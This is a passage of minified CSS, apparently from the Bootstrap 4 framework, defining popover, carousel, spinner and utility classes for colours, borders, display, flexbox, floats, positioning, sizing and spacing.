0;left:1px}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f7f7f7;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{height:1rem;margin:.3rem 0;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem .75rem}.popover-header:empty{display:none}.popover-body{color:#212529;padding:.5rem .75rem}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{overflow:hidden;position:relative;width:100%}.carousel-inner:after{clear:both;content:"";display:block}.carousel-item{backface-visibility:hidden;display:none;float:left;margin-right:-100%;position:relative;transition:transform .6s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transform:none;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity:1;z-index:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0;transition:opacity 0s .6s;z-index:0}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{align-items:center;background:none;border:0;bottom:0;color:#fff;display:flex;justify-content:center;opacity:.5;padding:0;position:absolute;text-align:center;top:0;transition:opacity .15s ease;width:15%;z-index:1}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;opacity:.9;outline:0;text-decoration:none}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{background:50%/100% 100% no-repeat;display:inline-block;height:20px;width:20px}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='m5.25 0-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='m2.75 0-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{bottom:0;display:flex;justify-content:center;left:0;list-style:none;margin-left:15%;margin-right:15%;padding-left:0;position:absolute;right:0;z-index:15}.carousel-indicators li{background-clip:padding-box;background-color:#fff;border-bottom:10px solid transparent;border-top:10px solid transparent;box-sizing:content-box;cursor:pointer;flex:0 1 auto;height:3px;margin-left:3px;margin-right:3px;opacity:.5;text-indent:-999px;transition:opacity .6s ease;width:30px}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{bottom:20px;color:#fff;left:15%;padding-bottom:20px;padding-top:20px;position:absolute;right:15%;text-align:center;z-index:10}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{animation:spinner-border .75s linear infinite;border:.25em solid;border-radius:50%;border-right:.25em solid transparent;display:inline-block;height:2rem;vertical-align:-.125em;width:2rem}.spinner-border-sm{border-width:.2em;height:1rem;width:1rem}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{animation:spinner-grow .75s linear infinite;background-color:currentcolor;border-radius:50%;display:inline-block;height:2rem;opacity:0;vertical-align:-.125em;width:2rem}.spinner-grow-sm{height:1rem;width:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{clear:both;content:"";display:block}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{display:block;overflow:hidden;padding:0;position:relative;width:100%}.embed-responsive:before{content:"";display:block}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{border:0;bottom:0;height:100%;left:0;position:absolute;top:0;width:100%}.embed-responsive-21by9:before{padding-top:42.85714286%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;overflow:visible;position:static;white-space:normal;width:auto}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-